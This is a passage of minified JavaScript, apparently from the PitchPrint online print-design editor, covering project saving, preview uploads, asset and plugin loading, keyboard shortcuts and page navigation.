a={source:JSON.parse(JSON.stringify(t.runtime.design.saveSource)),projectId:i.vals.projectId,numPages:t.runtime.design.printPages.length,previews:i.runtime.act.previewStack,pdfDownload:t.runtime.design.pdfDownload,autoSaved:!0===e,meta:i.runtime.design.meta||{},saveForLater:i.runtime.act.saveForLater||!1};i.runtime.modules.calendar&&(a.modules={calendar:i.runtime.modules.calendar}),i.runtime.act.projectSaved=!0,i.runtime.act.saving=!1,n.fire("project-saved",a)}function d(e,t){return new Promise((n,s)=>{a.post("upload/",{ext:"jpg",contentType:"image/jpeg",contentEncoding:"base64",key:`previews/${t}`}).then(a=>{var r=o.dataURItoBlob(e),l=window.URL.createObjectURL(r);(new Image).src=l;var d=new FormData;Object.keys(a.fields).forEach(e=>d.append(e,a.fields[e])),d.append("Content-Type","image/jpeg"),d.append("x-amz-meta-pprint","PitchPrint Serverless"),d.append("file",r,t);const c=new XMLHttpRequest;c.open("POST",a.url,!0),c.onload=(()=>n(`${i.vals.domainDirect}previews/${t}`)),c.onerror=s,c.send(d)}).catch(s)})}function c(e,n){let o=i.vals.isDesign?i.vals.designId:i.vals.projectId;a.post("upload/",{contentType:"application/json",key:`${i.vals.isDesign?"designs":"projects"}/${o}`}).then(a=>{var s=new FormData;Object.keys(a.fields).forEach(e=>s.append(e,a.fields[e])),s.append("Content-Type","application/json"),s.append("x-amz-meta-pprint",n?"":encodeURIComponent(JSON.stringify({_idx:i.vals.idx,_id:o,userId:i.vals.userId,userData:i.vals.userData,product:i.vals.product,isUserproject:i.vals.isUserproject,mode:i.vals.mode,designId:i.vals.designId,isDesign:i.vals.isDesign,version:i.constants.version,saveForLater:i.runtime.act.saveForLater||!1,pageLength:t.runtime.design.pages.length,premium:1===i.vals.accntStatus}))),s.append("file",new Blob([JSON.stringify(t.runtime.design.saveSource)],{type:"application/json"}));const d=new XMLHttpRequest;d.open("POST",a.url,!0),d.onload=e||l,d.onerror=r,d.send(s)}).catch(r)}function g(a){i.runtime.act.saving=!0,(t=e.getGlobalConfig("designModel")).runtime.design.printPages=i.runtime.act.singlePageMode?[t.runtime.design.cPage]:t.runtime.design.pages,n.fire("before-start-save");var o=!0;if(a.data&&!0===a.data.noRender&&(o=!1),o){var s=e.getService("renders");t.runtime.design.printPages.forEach(function(e){s.page(e.id)})}n.fire("before-source-save"),i.runtime.sources.design||(i.runtime.sources.design=i.lib.project||{}),t.runtime.design.saveSource={version:i.constants.version,author:String(i.vals.userId),userData:i.vals.userData,showPresetForm:t.runtime.design.showPresetForm||i.runtime.sources.design.showtextpresetform,hideBgPanel:t.runtime.design.hideBgPanel||i.runtime.sources.design.hideBgPanel,hideTextPanel:t.runtime.design.hideTextPanel||!1,hideImagePanel:t.runtime.design.hideImagePanel||!1,product:i.vals.product,disableImageClick:t.runtime.design.disableImageClick,thumbnailImage:t.runtime.design.thumbnailImage,designId:i.vals.designId||i.runtime.sources.design.designId||i.runtime.sources.design.designid,projectId:i.vals.projectId,productId:i.vals.product?i.vals.product.id:"",layout:t.runtime.design.layout||"default",splitMasks:t.runtime.design.splitMasks,title:t.runtime.design.title,scaling:t.runtime.design.scaling,newTextColor:t.runtime.design.newTextColorString,unit:t.runtime.design.unit||i.runtime.sources.design.unit,pdfScaling:t.runtime.design.pdfScaling,dPage:t.runtime.design.dPage,template:t.runtime.design.template,singlePageMode:t.runtime.act.singlePageMode,renderBleed:t.runtime.design.renderBleed,moduleData:t.runtime.design.moduleData,printCutMarks:t.lib.config.printCutMarks,pdfVersion:t.lib.config.pdfVersion||"1.7",iccProfile:t.lib.config.iccProfile||"",gsArguments:t.lib.config.gsArguments,pdfDownload:t.runtime.design.pdfDownload,chainColors:t.runtime.design.chainColors,paletteMode:t.runtime.design.paletteMode,cPaletteId:t.runtime.design.cPaletteId,three:t.runtime.design.three,threeData:t.runtime.design.threeData,saveForLater:i.runtime.act.saveForLater||!1,selectableTitle:t.runtime.design.selectableTitle,pdfColor:t.lib.config.renderPdfRgb?"RGB":"CMYK",categoryId:i.vals.categoryId,pages:[],tags:t.runtime.design.tags},!t.runtime.design.printPages[0].pageData.templateSource||a.data&&a.data.customSave||n.fire("show-loader","saving_preview"),t.runtime.design.printPages.forEach(function(e){e.pageData.oldScale=e.pageData.scaling,e.pageData.scaling=1,e.renderWithScale(!0);let i=e.toObj();i=JSON.parse(JSON.stringify(i)),t.runtime.design.saveSource.pages.push(i)}),n.fire("save-source-ready",t.runtime.design.saveSource),a.data&&a.data.customSave?i.runtime.act.saving=!1:(n.fire("before-save"),i.runtime.act.cntr=0,i.runtime.act.oLength=t.runtime.design.printPages.length,i.runtime.act.previewStack=[],async function(e){!0===t.runtime.act.delayFF&&await new Promise(e=>setTimeout(e,800)),n.fire("show-loader",i.lib.lang.saving_preview);let a=i.vals.isDesign?i.vals.designId:i.vals.projectId;i.runtime.act.previewStack=await Promise.all(t.runtime.design.printPages.map((e,t)=>d(e.render,`${a}_${t+1}.jpg`))).catch(r),c(),n.fire("show-loader","saving_design")}())}function u(e){e.designId&&(i.vals.designId=e.designId),i.runtime.sources.design=e,n.fire("load-design",e),n.fire("app-client-designChange",i.vals.designId)}return n.on("lib-ready",function(){(i.vals.autoShow||i.runtime.startup.required.standByData)&&(i.runtime.act.shown?n.fire("load-design",i.runtime.sources.project||i.runtime.sources.design):s(i.runtime.startup.required.standByData))}),n.on("do-reload-design",function(){i.runtime.act.welcomeShown=!1,n.fire("show-loader"),n.fire("load-design",i.runtime.sources.design)}),n.on("do-cancel-design",function(){n.fire("close-frame"),i.runtime.act.visible=!1,n.fire("editor-closed")}),n.on("close-clicked",function(){n.fire("show-dialog",{message:i.lib.lang.close_alert,title:i.lib.lang.close_title||"Close Application ?",reEvent:"do-cancel-design",icon:"ask"})}),n.on("reload-clicked",function(){n.fire("show-dialog",{message:i.lib.lang.reload_alert,title:i.lib.lang.reload_design||"reload design?",reEvent:"do-reload-design",icon:"icon-info",cancel:i.lib.lang.button_label_cancel||"Cancel",okay:i.lib.lang.button_label_ok||"Ok"})}),n.on("start-save",g),n.on("resume-design",function(e){}),n.on("show-editor",function(e){s(e.data)}),n.on("load-design-by-id",function(t){var o=t.data;o!==i.vals.designId&&(i.lib.designCollection[o]?u(i.lib.designCollection[o]):(n.fire("show-loader"),a.get(`${i.vals.domainBase}designs/${o}`).then(e=>{a.post("assets/",{designId:o,isAdmin:i.vals.isAdmin,designDataOnly:!0}).then(t=>{t.designData&&(Object.assign(e,t.designData),e.welcomeMsg=t.designData.welcomeMsg),i.vals.unit=e.unit,i.lib.designCollection[e.designId]=e,u(e),n.fire("hide-loader")}).catch(e=>{console.log(e)})}).catch(t=>{console.log(t),e.reportError(new Error("Error loading design..")),n.fire("hide-loader")})))}),n.on("design-loaded",function(e){i.runtime.sources.design=JSON.parse(JSON.stringify(e.data))}),n.on("set-project-id",function(e){e.data&&"string"==typeof e.data&&(i.vals.projectId=e.data)}),n.on("init-design-by-id",function(e){e&&e.data&&(i.vals.designId=e.data),n.fire("load-lib")}),n.on("send-previews",async function(a){t=e.getGlobalConfig("designModel");var o=e.getService("renders");t.runtime.design.pages.forEach(function(e){o.page(e.id)}),await new Promise(e=>setTimeout(e,800));let s=i.vals.isDesign?i.vals.designId:i.vals.projectId;var r=await Promise.all(t.runtime.design.pages.map((e,t)=>d(e.render,`${s}_${t+1}.jpg`))).catch(console.log);a.data&&!0===a.data&&n.fire("previews-sent",r)}),n.on("send-source",async function(){g({data:{noRender:!0,customSave:!0}}),c(e=>n.fire("source-saved"),!0)}),n.on("send-client-session",function(){l(!0)}),{}}),Box.Application.addService("mini",function(e){"use strict";var t=e.getGlobalConfig("model"),i=e.getGlobalConfig("events"),n=e.getService("canvas-utils"),a=e.getService("utils");function o(){var e=a.fetchFormData(!0,!0);e&&e.length&&(e.forEach(e=>e.items.sort((e,t)=>parseFloat(e.idx)<parseFloat(t.idx))),i.fire("update-mini",e))}function s(e){let t={event:e.type};if("image-updated"===e.type||"mask-updated"===e.type){t.reference=e.data;let i=n.findItem(e.data);if(!i)return;t.dataURL="function"==typeof i.clipTo?i.url:i.toDataURL()}else"text-edited"===e.type&&(t.reference=e.data.reference,t.value=e.data.value);i.fire("update-mini",t)}return i.on("design-loaded",o,1e3),i.on("mini-trigger-upload",function(e){if(e.data)if(e.data.id){var o=n.findItem(e.data.id);if("shape"===o.type)i.fire("set-dTarget",e.data.id);else{var s=a.composeFileId(e.data.file);t.runtime.act.uploadLinks[s]={reference:e.data.id,chain:o.chain}}i.fire("live-ignore-next","load-image"),t.runtime.ui.uploader.fileupload("add",{files:e.data.file}),i.fire("set-file-dropped",!1),i.fire("show-notify","processing")}else{let o=window.jQuery('<input type="file" name="files" class="stage-upload-inputs">').appendTo(window.jQuery("#all-modules"));o.change(o=>{var s=n.findItem(e.data);if("shape"===s.type)i.fire("set-dTarget",e.data);else{var r=a.composeFileId(o.currentTarget.files[0]);t.runtime.act.uploadLinks[r]={reference:e.data,chain:s.chain}}i.fire("live-ignore-next","load-image"),t.runtime.ui.uploader.fileupload("add",{files:o.currentTarget.files}),i.fire("set-file-dropped",!1),i.fire("show-notify","processing")}),o.click()}}),i.on("image-updated",s),i.on("mask-updated",s),i.on("text-edited",s),i.on("item-deleted",o),i.on("canvas-object-added",o),{}}),Box.Application.addService("startup",function(e){"use strict";var t=e.getGlobal("jQuery"),i=e.getGlobal("document"),n=e.getGlobalConfig("model"),a=e.getGlobalConfig("events"),o=e.getService("comm"),s=(e.getService("socket"),e.getService("utils")),r=e.getService("fonts"),l=(e.getService("auto-save"),e.getService("color-utils"));function d(e){a.fire("before-validation",e),n.lib.lang=n.vals.lang,n.vals.idx=e.idx,n.vals.accntStatus=e.accntStatus,n.vals.maxUploadSize=e.accntStatus?1048576e3:1048576,n.vals.uniqueId=e.uniqueId,n.vals.projectId=n.vals.isDesign?"":"edit"===n.vals.mode||"engage"===n.vals.mode?n.vals.projectId:e.uniqueId,function(){if("new"!==n.vals.mode)return;if(n.vals.isDesign)return;if(n.vals.isAdmin)return;if("string"!=typeof n.lib.config.modProjectId)return;var e=n.lib.config.modProjectId.toLowerCase().split("|"),t=e=>{let t=e;switch(e){case"date":var i=new Date;t=`${i.getUTCFullYear()}-${i.getUTCMonth()}-${i.getUTCDate()}-${i.getHours()}-${i.getMinutes()}`;break;case"firstname":case"lastname":case"telephone":case"name":case"email":n.vals.userData&&(t=n.vals.userData[e]||"");break;case"time":t=Math.floor(Date.now()/1e3)}return t},i=t(e[0])||"",a=t(e[1])||"";i&&(i=`${i}-`);a&&(a=`-${a}`);n.vals.projectId=`${i}${n.vals.projectId}${a}`}(),n.vals.designId&&"new"!==n.vals.designId||(n.vals.designId=e.uniqueId,n.runtime.sources.design&&(n.runtime.sources.design.id=n.vals.designId)),n.runtime.startup.required.validate=!0,a.fire("app-validated"),n.vals.autoInitialize&&(n.vals.designId||n.vals.projectId)&&g()}function c(e){a.fire("before-lib-set",e),n.runtime.temp.lib=e;var o,r,d=n.runtime.temp.lib;if(n.vals.unit=d.design.unit,n.lib.layout=d.design?d.design.layout:"",n.runtime.modules={},n.lib.lang=d.language||n.vals.lang,n.runtime.sources.design=d.design||n.vals.design||{},n.lib.designCollection[n.vals.designId]=n.runtime.sources.design,n.lib.fontCollection[n.vals.designId]=d.fonts,n.runtime.sources.project=d.project,n.runtime.sources.modules=d.modules,d.colors&&((d.colors.palettes||d.colors.colors)&&(d.palettes=d.colors.palettes,d.colors=d.colors.colors),s.sortArr(d.colors,"title"),n.lib.colors=d.colors.map(e=>({title:e.title,colors:("string"==typeof e.data?e.data.split(","):e.data).map(l.stringToColor)})),d.palettes&&(s.sortArr(d.palettes,"title"),n.lib.palettes=d.palettes.map((e,t)=>({id:e.id,title:e.title,colors:e.colors.map(l.stringToColor)}))),n.lib.config.hideCustomColor||(n.lib.userColors={title:"My Colors",colors:[]},n.lib.colors.push(n.lib.userColors))),d.image&&(s.sortArr(d.image,"title"),n.lib.images=d.image),d.background&&(s.sortArr(d.background,"title"),n.lib.bgImages=d.background),d.text&&(s.sortArr(d.text,"title"),n.lib["text-arts"]=d.text),n.lib.userImages=window.localStorage.getItem("pprint_user_images")||[],"string"==typeof n.lib.userImages&&(n.lib.userImages=JSON.parse(n.lib.userImages)),"string"==typeof n.lib.userImages&&(n.lib.userImages=JSON.parse(n.lib.userImages)),n.lib.userImages&&n.lib.userImages.filter&&(n.lib.userImages=n.lib.userImages.filter(e=>void 0!==e.url)),n.runtime.sources.modules&&n.vals.accntStatus){var c="string"==typeof n.runtime.sources.modules?JSON.parse(n.runtime.sources.modules):n.runtime.sources.modules;void 0===c.items&&t.each(c,function(e,t){n.runtime.modules[e]=t})}n.runtime.sources.extModules&&n.vals.accntStatus&&t.each(n.runtime.sources.extModules,function(e,t){t.enabled&&(n.runtime.modules[e]=t)}),n.vals.isAdmin&&"new"===n.vals.mode&&n.runtime.sources.design.template&&(n.runtime.modules[n.runtime.sources.design.template]={}),n.vals.isAdmin&&(n.runtime.modules||(n.runtime.modules={}),n.vals.isUserProject||(n.runtime.modules.items={enabled:!0},n.runtime.modules.pages={enabled:!0})),t.each(n.runtime.modules,function(e,t){r=s.getModuleName(e),(n.vals.isAdmin&&-1===n.runtime.act.modulesExceptionList.admin.indexOf(r)||1!==n.vals.accntStatus)&&"pages"!==e&&"items"!==e?delete n.runtime.modules[e]:t&&!1!==t.enabled&&!n.runtime.act.pluginsLoaded[r]&&((o=i.createElement("script")).src=`${n.vals.staging?n.vals.domainDirect:n.vals.domainBase}rsc/js/plugins/${r}.js`,i.head.appendChild(o),n.runtime.act.pluginsLoaded[r]=!0)}),n.runtime.startup.required.lib=!0,a.fire("lib-ready")}async function g(){a.fire("before-load-lib");var e={},t=[((e,t)=>new Promise((i,a)=>{o.post("assets/",{designId:e,isAdmin:n.vals.isAdmin}).then(e=>{t.assets=e,i()}).catch(a)}))(n.vals.designId,e)];if(n.runtime.sources.libCache[n.vals.designId])e.designSource=n.runtime.sources.libCache[n.vals.designId];else{if(n.vals.isAdmin&&"new"===n.vals.mode)e.designSource={pages:[],unit:n.vals.unit,scaling:1,title:n.vals.title,designCat:n.vals.designCat,template:n.vals.template};else{var i=`${n.vals.domainDirect}designs/${n.vals.designId}`;(n.vals.isUserProject&&n.vals.isAdmin||"edit"===n.vals.mode&&!n.vals.isAdmin)&&!n.vals.isDesign&&(i=`${n.vals.domainDirect}projects/${n.vals.projectId}`),t.push(((e,t)=>new Promise((i,n)=>{o.get(e).then(e=>{t.designSource=e,i()}).catch(n)}))(i+`?k=${Math.random()}`,e))}n.runtime.startup.required.lib=!1}if(await Promise.all(t,e).catch(console.log),a.fire("after-load-lib",e),!e.designSource||!e.assets)return;e.assets.designData&&(i&&i.indexOf("/projects/")>-1&&(e.assets.designData.moduleData=e.designSource.moduleData),Object.assign(e.designSource,e.assets.designData)),e.designSource.layout&&"default"!==e.designSource.layout||(e.designSource.layout=n.vals.idx);let s=await o.get(`${n.vals.staging?n.vals.domainDirect:n.vals.domainBase}layouts/${n.vals.isMobile?e.designSource.mlayout||"mdefault":n.vals.isAdmin?"d1":e.designSource.layout}`,null,"text/html").catch(console.log);n.runtime.act.layoutSet||(window.jQuery(document.body).prepend(window.jQuery(s)),n.runtime.ui.base.container.element=document.getElementById("container").parentNode.removeChild(document.getElementById("container")),n.runtime.ui.modules=document.getElementById("all-modules").parentNode.removeChild(document.getElementById("all-modules")),n.runtime.act.layoutSet=!0),c(Object.assign(e.assets,{design:e.designSource,modules:e.designSource.modules}))}return a.on("set-lib",function(e){c(e.data)}),a.on("load-lib",g),a.on("set-lang",function(e){e.data&&(n.lib.lang=e.data)}),a.on("design-loaded",function(){var t,i=e.getGlobalConfig("designModel");n.vals.isAdmin&&n.vals.isUserProject&&void 0!==i.runtime.design.author&&(n.vals.userId=i.runtime.design.author,n.vals.product=i.runtime.design.product,n.vals.userData=i.runtime.design.userData),!n.runtime.isAdmin&&"new"===n.vals.mode&&n.vals.userData&&(i.runtime.design.pages.forEach(function(e){e.canvas._objects.forEach(function(i){i instanceof window.fabric.IText&&i.title&&(t=i.title.toLowerCase().split(" ").join("_"),n.vals.userData[t]&&(i.text=n.vals.userData[t]),i.setCoords(),e.canvas.renderAll(),a.fire("text-edited",i.getRef()))})}),void 0!==n.lib.config.pdfDownload&&(i.runtime.design.pdfDownload=n.lib.config.pdfDownload))}),{start:function(i,a){r.loadGFonts(),"object"==typeof n.vals.overrides&&t.each(n.vals.overrides,function(e,t){s.stringToObj(e,t,n)}),n.lib.config=a,"false"===n.lib.config.watermark&&(n.lib.config.watermark=!1),"false"===n.lib.config.maskThumb&&(n.lib.config.maskThumb=!1),n.vals.apiKey?i&&d(i):(e.reportError(new Error("Invalid apiKey type")),console.error("Invalid apiKey type!","Application will now close"))}}}),Box.Application.addService("ui-service",function(e){"use strict";e.getGlobal("jQuery");var t=e.getGlobalConfig("model"),i=e.getGlobalConfig("events");e.getGlobalConfig("designer"),e.getService("utils");function n(){if(!t.runtime.sources.design.welcomeMsg||t.vals.isAdmin||"new"!==t.vals.mode||t.runtime.act.welcomeShown)i.fire("show-preset");else{let e=t.runtime.sources.design.welcomeMsg;setTimeout(()=>{i.fire("show-dialog",{message:e,title:t.lib.lang.welcome||"Welcome",closeEvent:"show-preset",noButtons:!0})},500),t.runtime.sources.design.welcomeMsg=!1,t.runtime.act.welcomeShown=!0}t.vals.isMobile&&setTimeout(e=>i.fire("fit-page"),1e3)}return i.on("design-loaded",function(){setTimeout(function(){i.fire("hide-loader"),t.runtime.ui.base.stage.element.classList.remove("loading"),i.fire("update-scrolls"),t.vals.isMobile&&i.fire("fit-page")},1500),setTimeout(()=>{t.runtime.act.designShown=!0,i.fire("design-shown")},3e3)},1e3),i.on("ui-start-all",function(){document.body.appendChild(t.runtime.ui.base.container.element),document.body.appendChild(t.runtime.ui.modules),i.fire("before-modules-start"),e.startAll(document.body),i.fire("show-loader"),document.body.classList.add("body-bg"),t.runtime.ui.base.stage.element.classList.add("loading"),setTimeout(()=>{document.body.classList.remove("is-hidden"),document.querySelectorAll("[data-fire]").forEach(e=>e.onclick=(()=>i.fire(e.getAttribute("data-fire"))))},500),t.vals.isTablet&&(t.runtime.ui.base.panel={element:document.getElementById("panels")},t.runtime.ui.base.container.element.classList.add("is-tablet"),t.runtime.ui.base.panel.element&&t.runtime.ui.base.panel.element.addEventListener("click",e=>e.stopPropagation())),"mini"===t.vals.displayMode&&(document.body.classList.add("is-mini"),t.runtime.ui.base.container.element.classList.add("is-mini"),e.getService("mini")),e.getService("sort")}),i.on("update-scrolls",function(e){function t(t){t&&(t.classList.contains("ps")?(Ps.update(t),!0===e.data?TweenLite.to(t,.2,{ease:Power2.easeInOut,scrollTop:t.scrollHeight}):t.scrollTop=0):(Ps.initialize(t,{wheelSpeed:.2,suppressScrollX:!0}),t.style.position||(t.style.position="relative")))}if(e.data){var i="string"==typeof e.data?e.data:e.data.element;t(document.getElementById(i))}else document.querySelectorAll(".is-scroll").forEach(t)}),i.on("project-saved",function(){i.fire("hide-loader")}),i.on("design-shown",n),i.on("show-welcome",n),{}}),Box.Application.addService("window",e=>{let t,i,n=e.getGlobalConfig("model"),a=e.getGlobalConfig("events");function o(){n.runtime.ui.window.width=window.innerWidth,n.runtime.ui.window.height=window.innerHeight,s()?"mini"===n.vals.displayMode?(document.body.style.height="100%",document.body.style.width="100%"):(document.body.style.height=`${n.vals.parentHeight}px`,document.body.style.width=`${n.vals.parentWidth}px`):(document.body.style.height=`${window.innerHeight}px`,document.body.style.width=`${window.innerWidth}px`),n.runtime.act.preventResize||a.fire("window-resized")}function s(){var e=window.navigator.userAgent,t=!!e.match(/iPad/i)||!!e.match(/iPhone/i),i=!!e.match(/WebKit/i);return t&&i&&!e.match(/CriOS/i)}function r(e){if(!n.runtime.act.shown||!t.runtime.design.cPage)return;if(!t.runtime.design.pages||"text"===e.currentTarget.type||"input"===document.activeElement.type||"textarea"===document.activeElement.type)return;let i;if((224===e.keyCode||91===e.keyCode||93===e.keyCode)&&navigator.platform.toLowerCase().indexOf("mac")>-1)return void(i=!0);const o=t.runtime.design.cPage.canvas.getActiveObject();if(o){if(o.isEditing)return;if(8!==e.keyCode||e.srcElement&&"INPUT"===e.srcElement.tagName||e.preventDefault(),e.target&&"INPUT"===e.target.tagName)return}if(null!=t.runtime.page.cItem||t.runtime.design.cPage.canvas.getActiveGroup()){if(t.runtime.design.cPage.canvas.getActiveObject()&&t.runtime.design.cPage.canvas.getActiveObject().isEditing)return;let o=t.runtime.design.cPage.canvas.getActiveGroup()||t.runtime.design.cPage.canvas.getActiveObject(),s=1,r=!1;switch((e.ctrlKey||e.shiftKey||i)&&(s=10),e.keyCode){case 37:n.runtime.act.textEditMode||(o.setLeft(o.getLeft()-s),r=!0);break;case 38:n.runtime.act.textEditMode||(o.setTop(o.getTop()-s),r=!0);break;case 39:n.runtime.act.textEditMode||(o.setLeft(o.getLeft()+s),r=!0);break;case 40:n.runtime.act.textEditMode||(o.setTop(o.getTop()+s),r=!0)}r&&(o.setCoords(),t.runtime.design.cPage.canvas.renderAll(),a.fire("canvas-object-modified",{target:o}),a.fire("canvas-object-moved",{target:o}),e.preventDefault(),e.stopImmediatePropagation())}else switch(e.keyCode){case 37:a.fire("arrow-left");break;case 39:a.fire("arrow-right")}32===e.keyCode&&a.fire("start-pan")}function l(e){if(!t.runtime.design.pages||!t.runtime.design.pages.length||"text"===e.currentTarget.type||"input"===document.activeElement.type||"textarea"===document.activeElement.type)return;let i;if((224===e.keyCode||91===e.keyCode||93===e.keyCode)&&navigator.platform.toLowerCase().indexOf("mac")>-1)return void(i=!1);let o=t.runtime.design.cPage?t.runtime.design.cPage.canvas.getActiveObject():null;if(o){if(o.isEditing)return;8!==e.keyCode||e.srcElement&&"INPUT"===e.srcElement.tagName||e.preventDefault()}switch(i&&(e.ctrlKey=!0),e.keyCode){case 46:a.fire("delete-items"),a.fire("show-flash",{icon:"icon-delete_sweep",delay:1e3});break;case 88:e.ctrlKey&&o&&!n.runtime.act.editMode&&(a.fire("cut-items"),a.fire("show-flash",{icon:"icon-content_cut",delay:1e3}));break;case 86:if(e.ctrlKey&&!n.runtime.act.editMode){if(o&&/text/.test(o.type))break;a.fire("paste-items")}break;case 65:e.ctrlKey&&!n.runtime.act.editMode&&a.fire("select-all");break;case 67:e.ctrlKey&&o&&!n.runtime.act.editMode&&(a.fire("copy-items"),a.fire("show-flash",{icon:"icon-content_copy",delay:1e3}));break;case 90:e.ctrlKey&&a.fire("undo");break;case 89:e.ctrlKey&&a.fire("redo");break;case 27:a.fire("escape");break;case 37:n.runtime.act.previewMode&&!n.runtime.act.textEditMode&&a.fire("select-page","-");break;case 39:n.runtime.act.previewMode&&!n.runtime.act.textEditMode&&a.fire("select-page","+");break;case 32:a.fire("stop-pan")}}function d(e){if((!e.target||!e.target.parentElement||"mod-text-editor-1"!==e.target.parentElement.id)&&e.clipboardData&&!n.runtime.act.editMode){if(e.target&&e.target.hasAttribute("rv-value"))return;var i=e.clipboardData.items;if(i)for(var a=0;a<i.length;a++)-1!==i[a].type.indexOf("text/plain")&&i[a].getAsString(function(e){var i=t.runtime.design.cPage.canvas.getActiveObject();i&&/text/.test(i.type)&&(i.insertChars(e),t.runtime.design.cPage.canvas.renderAll())})}}return{init:function(){window.addEventListener("resize",e=>{i&&s()?setTimeout(()=>i=!1,20):(i=!0,o())}),window.addEventListener("focus",()=>a.fire("window-focused")),window.addEventListener("blur",()=>a.fire("window-blured")),window.addEventListener("beforeunload",()=>{if(n.lib.userImages&&window.localStorage.setItem("pprint_user_images",JSON.stringify(n.lib.userImages)),n.runtime.act.shown&&!n.vals.isAdmin&&!n.runtime.act.saveForLater&&!n.vals.staging)return n.lib.lang.close_alert}),document.addEventListener("dragover",e=>e.preventDefault()),document.addEventListener("drop",e=>e.preventDefault()),document.addEventListener("dragenter",e=>{n.runtime.act.ignoreDrag||(e.preventDefault(),a.fire("window-drag-enter",e))}),window.onbeforeunload=function(){a.fire("before-window-close")},window.onunload=function(){a.fire("before-window-close")},o(),setTimeout(()=>t=e.getGlobalConfig("designModel"),1e3),a.on("pre-preview",e=>{s()&&(n.runtime.ui.preview.element.style.width=`${n.vals.parentWidth}px`)}),s()&&a.on("update-ios-size",e=>{n.vals.parentWidth=e.data.width,n.vals.parentHeight=e.data.height,o()}),document.addEventListener("keydown",r),document.addEventListener("keyup",l),window.addEventListener("paste",d)}}}),Box.Application.addModule("container",function(e){"use strict";var t,i=e.getGlobalConfig("model"),n=e.getService("modal"),a=(e.getService("files"),e.getGlobalConfig("events"));function o(){t.classList.remove("container-preview")}function s(e){!0!==e.data&&t.classList.add("container-preview")}return a.on("set-tab-hidden",function(){t.classList.add("container-tab-hidden"),a.fire("fit-page")}),a.on("set-tab-shown",function(){t.classList.remove("container-tab-hidden"),a.fire("fit-page")}),a.on("preview-shown",s),a.on("wide-stage",s),a.on("normal-stage",o),a.on("preview-hidden",o),{init:function(){t=i.runtime.ui.base.container.element=e.getElement(),n.init(),i.vals.isMobile&&(t.onclick=(()=>a.fire("discard-selection")))}}}),Box.Application.addModule("navigator",function(e){"use strict";var t,i,n,a=e.getGlobalConfig("model"),o=e.getGlobalConfig("designModel"),s=e.getService("design-utils"),r=e.getService("canvas-utils"),l=e.getService("renders"),d=e.getGlobalConfig("events");function c(){(n=o.runtime.design.pages).length<2?i.show=!1:(i.show=!0,i.preview=a.runtime.ui.preview,i.pages=n,y(),i.thumbMode&&setTimeout(function(){n.forEach(function(e){l.thumb(e.id)})},3500))}function g(e){i.pages=[],i.pages=n,i.selectedIndex=o.runtime.design.cPage?o.runtime.design.cPage.pageData.index:-1,i.enable_button_prev=i.selectedIndex>0,i.enable_button_next=i.selectedIndex<n.length-1,i.hide_buttons=!i.pages||i.pages.length<2,i.thumbMode&&o.runtime.design.cPage&&n.forEach(function(e){e.showing=e.id===o.runtime.design.cPage.id}),o.runtime.act.pageCount=i.pages.length}function u(e){e.target&&e.target.getAttribute("page")&&d.fire("select-page",e.target.getAttribute("page"))}function m(e){return o.runtime.design.cPage&&o.runtime.design.cPage.id===e}function p(e){d.fire("select-page",e.target.selectedIndex)}function f(e){var t=e.target;switch(t.dataset.cmd){case"next":d.fire("select-page",i.selectedIndex+1);break;case"prev":d.fire("select-page",i.selectedIndex-1)}t.dataset.cmd&&e.stopPropagation()}function h(e){n=s.getPageSource(),g(),e&&"page-delete-end"===e.type&&y()}function v(e){h(),y(),i.thumbMode&&e.data&&l.thumb(e.data.id)}function b(){i.thumbMode&&o.runtime.design.cPage&&l.thumb(o.runtime.design.cPage.id)}function y(){a.runtime.act.designShown&&i.thumbMode&&n&&(n.length<2?a.runtime.ui.base.container.element.classList.remove("container-thumb-nav"):a.runtime.ui.base.container.element.classList.add("container-thumb-nav"),d.fire("fit-page"))}function w(e){if(i.thumbMode&&n&&"string"==typeof e.data){var t=r.findItem(e.data);t&&l.thumb(t.canvas.page.id)}}function x(e){!a.runtime.act.textEditMode&&a.runtime.act.previewMode&&d.fire("select-page",i.selectedIndex+("arrow-left"===e.type?-1:1))}function I(e){t.style.display="",d.fire("show-popup",{child:t})}return{init:function(){t=e.getElement(),i=a.runtime.ui.navigator={thumb_clicked:u,button_clicked:f,select_changed:p,is_current_page:m,enable_button_next:!0,enable_button_prev:!0,thumbMode:a.lib.config.showThumbNav&&!a.vals.isMobile||a.vals.forceThumbNav,isMobile:a.vals.isMobile,pages:[]},rivets.bind(t,{model:i}),d.on("design-shown",c,5),d.on("page-select-end",g,10),d.on("update-page-source",h,10),d.on("preview-shown",h,10),d.on("preview-complete",h,10),d.on("page-delete-end",h,10),d.on("page-select-start",b),d.on("page-created",v,10),d.on("image-set",w),d.on("page-asset-load-end",w),d.on("arrow-left",x),d.on("arrow-right",x),d.on("after-render",h),d.on("show-navigator",I)}}}),Box.Application.addModule("stage-parent",function(e){"use strict";Date.now();var t,i,n,a,o,s,r,l,d,c,g=e.getGlobal("jQuery"),u=e.getGlobalConfig("model"),m=e.getGlobalConfig("designModel"),p=e.getGlobalConfig("events");function f(){p.fire("fit-page")}function h(e){e.target===e.currentTarget&&p.fire("discard-selection"),e.stopPropagation()}function v(){setTimeout(function(){t.classList.add("wide-mode")},300)}function b(){setTimeout(function(){t.classList.remove("wide-mode")},300)}function y(e){let t=m.ui.stage.element.style.cssText;n&&n.remove(),(n=document.createElement("img")).src=m.runtime.design.cPage.canvas.toDataURL(),m.ui.stage.element.style.opacity=0,m.ui.stageParent.element.appendChild(n),n.style.cssText=t,n.style.position="absolute",n.style.opacity=1,n.classList.add("light-shadow"),n=g(n),(a=n.position()).width=n.width(),a.height=n.height(),a.x=e.center.x,a.y=e.center.y,d=parseInt(n.css("marginLeft"),10),c=parseInt(n.css("marginTop"),10)}function w(e){m.runtime.design.cPage.pageData.scaling*=e.scale,m.runtime.design.cPage.renderWithScale(),setTimeout(e=>{m.ui.stage.element.style.cssText=n[0].style.cssText,n.remove(),p.fire("update-uploaders")},100)}function x(e){a.width*e.scale>100&&a.height*e.scale>100&&n.css({"margin-top":c+a.height/2*(1-e.scale)+(e.center.y-a.y),"margin-left":d+a.width/2*(1-e.scale)+(e.center.x-a.x),width:a.width*e.scale,height:a.height*e.scale})}function I(e){i.panning&&(u.runtime.ui.base.stage.element.style["margin-left"]=m.runtime.design.cPage.pageData.pLeft=`${r+e.clientX-o}px`,u.runtime.ui.base.stage.element.style["margin-top"]=m.runtime.design.cPage.pageData.pTop=`${l+e.clientY-s}px`)}function 